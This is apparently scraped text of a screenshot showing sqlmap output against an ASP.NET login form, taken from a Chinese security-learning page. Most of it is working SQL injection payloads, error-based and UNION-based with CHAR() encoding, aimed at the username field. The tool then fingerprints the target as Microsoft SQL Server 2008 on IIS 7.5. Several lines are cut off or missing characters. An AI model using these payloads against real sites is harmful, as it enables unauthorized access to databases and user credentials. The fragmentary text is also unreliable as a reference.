 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
正在讲话: 小迪安全;
逆风微笑的代码狗
Payload: __VIEWSTATE=/wEPDwUKMjAzNzc2MjE2Ng9kFgICAQ9kFgYCBQ8WAh4HVmlzaWJsZWhkAgkPDxYCHwBoZGQCCw8PFgIfAGhkZG
N6XV1pS71+JOUkJF0Q==&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=/wEWBwLb4uHnBQLEhISFCwKd+7qdDgK0q7/ZAgKrq
3DgKM54rGBhUVRXezTz9ZfJn5UvFeYqEXGu8M&txtName=111' AND 7997 IN (SELECT (CHAR(113) CHAR(106) CHAR(106) CHAR(106
) (SELECT (CASE WHEN (7997=7997) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(118) CHAR(118) CHAR(98) CHAR
D 'VfXo'='VfXo&txtPwd=1111&rblsf=0&Button1=%E7%99%BB %E9%99%86
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: __VIEWSTATE=/wEPDwUKMjAzNzc2MjE2Ng9kFgICAQ9kFgYCBQ8WAh4HVmlzaWJsZWhkAgkPDxYCHwBoZGQCCw8PFgIfAGhkZG
N6XV1pS71+JOUkJF0Q==&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=/wEWBwLb4uHnBQLEhISFCwKd+7qdDgK0q7/ZAgKrq
3DgKM54rGBhUVRXezTz9ZfJn5UvFeYqEXGu8M&txtName=111' UNION ALL SELECT CHAR(113) CHAR(106) CHAR(106) CHAR(106) CH
AR(101) CHAR(122) CHAR(81) CHAR(87) CHAR(121) CHAR(99) CHAR(113) CHAR(109) CHAR(113) CHAR(99) CHAR(65) CHAR(10
) CHAR(72) CHAR(116) CHAR(109) CHAR(68) CHAR(116) CHAR(108) CHAR(102) CHAR(78) CHAR(90) CHAR(70) CHAR(81) CHAR
(69) CHAR(77) CHAR(121) CHAR(87) CHAR(85) CHAR(69) CHAR(121) CHAR(98) CHAR(102) CHAR(116) CHAR(101) CHAR(71) CH
AR(69) CHAR(118) CHAR(113) CHAR(118) CHAR(118) CHAR(98) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- hD
=1111&rblsf=0&Button1=%E7%99%BB %E9%99%86
---
[20:52:42] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 R2 or 7
eb application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
[20:52:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\19
.130'
[20:52:42] [WARNING] your sqlmap version is outdated
说点什么...
[*] ending @ 20:52:42 /2024-08-09/